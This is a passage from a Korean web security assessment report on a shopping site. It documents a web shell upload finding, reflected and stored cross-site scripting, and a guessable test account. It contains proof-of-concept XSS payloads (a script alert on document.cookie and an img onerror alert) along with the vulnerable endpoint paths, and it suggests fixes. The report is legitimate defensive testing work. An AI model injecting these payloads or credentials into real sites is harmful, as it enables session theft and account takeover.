

[그림] 21. “고객센터” 내 “QNA” 페이지



[그림] 22. 게시판에 작성된 악성 콘텐츠 확인



[그림] 23. 업로드된 웹쉘 파일 및 경로 확인



[그림] 24. 업로드된 웹쉘 파일 작동 확인

* + - 1. **관련 URL**

| **구분** | **경로** | **URL** |
| --- | --- | --- |
| 1 | 메인 페이지 > 고객센터 > QNA | /qna/openQnaList.do |
| 2 | 메인 페이지 > 상품 > 상품평 | /shop/goodsDetail.do |

* + - 1. **해결방안**

사용자 입력 값에 대한 철저한 검증과 필터링을 적용하여 악성 스크립트 및 파일의 삽입을 차단해야 합니다. 실행 가능한 파일 형식이나 위험 확장자에 대한 업로드를 제한하고, 업로드된 파일에 대해서는 정기적인 악성코드 검사를 수행하여 웹쉘과 같은 악성 콘텐츠의 침투를 사전에 방지해야 합니다. 또한 발견된 악성 콘텐츠는 즉시 삭제하고 재발 방지를 위한 원인 분석 및 보완 조치를 시행해야 합니다.

* + 1. 크로스사이트 스크립팅
       1. **개요**

사용자 입력값에 대한 필터링이 제대로 이루어지지 않을 경우, 공격자는 사용자 입력값을 받는 게시판, URL 등에 악의적인 스크립트(Javascript, VBScript, ActiveX, Flash 등)를 삽입하여 게시물이나 URL에 접속하는 사용자들의 쿠키 및 세션을 탈취하거나 악성코드를 유포하는 사이트로 유도할 수 있습니다.

* + - 1. **문제점**

점검 결과, 메인 검색창에 reflected 크로스사이트 스크립팅, QNA 게시판, 상품 리뷰 등록 페이지 챗봇 등에서 stored 크로스사이트 스크립팅이 확인되었습니다. 이러한 문제점들은 HTML 태그를 필터링하지 않아 해당 태그가 실행되어 악성 스크립트가 구동되기 때문에 발생합니다. 추가적으로 상품 문의, 공지사항, FAQ, 상품등록, 쿠폰등록 페이지에서도 stored 크로스사이트 스크립팅이 확인되었습니다.

Case 1**. Reflected 크로스사이트 스크립팅**



[그림] 25. 메인에서 검색창 확인



[그림] 26. Burp Suite -> Intercept on 후, 검색어 입력



[그림] 27. 검색어가 삽입된 부분 확인



[그림] 28. 삽입되는 부분을 우회하기 위한 공격 구문 삽입

|  |
| --- |
| "/><script>alert(document.cookie);</script><input+type="hidden |

[코드] 3. 우회 HTML 스크립트 태그



[그림] 29. 스크립트 태그 작동 확인

Case 2**. Stored 크로스사이트 스크립팅**



[그림] 30. 메인에서 상품 클릭



[그림] 31. 상품 설명 하단 “상품평”에서 “WRITE” 클릭



[그림] 32. 제목에 점검용 HTML 스크립트 태그 삽입

|  |
| --- |
| <img src=x onerror=alert(“1”)> |

[코드] 4. 점검용 HTML 스크립트 태그



[그림] 33. 점검용 스크립트 태그 구동 확인

* + - 1. **관련 URL**

| **구분** | **경로** | **URL** |
| --- | --- | --- |
| Case 1 | 메인 페이지 > 검색창 | /openMainSearch.do |
| Case 2 | 메인 페이지 > 상품 상세 페이지  > 상품평 | /shop/openReviewForm.do |
| 메인 페이지 > 상품 상세 페이지 > 상품 문의 | /shop/openQnaForm.do |
| 메인 페이지 > 고객센터 > QNA | /qna/openQnaWrite.do |
| 메인 페이지 > 고객센터  > 공지사항 | /notice/openNoticeWrite.do |
| 메인 페이지 > 고객센터 > FAQ | /faq/openFaqWrite.do |
| 메인 페이지 > 관리 > 상품등록 | /shop/openGoodsWrite.do |
| 메인 페이지 > 관리 > 쿠폰등록 | /adminCouponWriteForm.do |
| 메인 페이지 > 챗봇 | /main.do |

* + - 1. **해결방안**

공격 구문에 자주 사용되는 태그와 특수문자들에 대한 적절한 입력값 필터링과 출력값들에 대한 인코딩을 적용하여, 사용자로부터 입력받는 데이터에 포함된 스크립트 및 HTML 태그가 실행되지 않도록 해야 합니다.

* + 1. 약한 문자열 강도
       1. **개요**

유추하기 쉬운 계정 및 패스워드를 사용하면 사전 공격이나 브루트 포스 공격에 취약합니다. 이를 통해 사용자 권한 탈취의 위험이 존재하며, 해당 위험을 방지하기 위해 최소 길이, 문자 조합, 반복 패턴 금지 등 정책을 설정해야 합니다.

* + - 1. **문제점**

웹 사이트 로그인 페이지의 로그인 창에 추측할 수 있는 계정이나 패스워드를 입력하여 정상 로그인 유무를 확인한 결과 test/test1234! 조합의 계정으로 정상 로그인이 가능하다는 것을 발견했습니다. 이는 약한 계정 및 패스워드 규칙이 적용되어 회원 계정 탈취, 무단 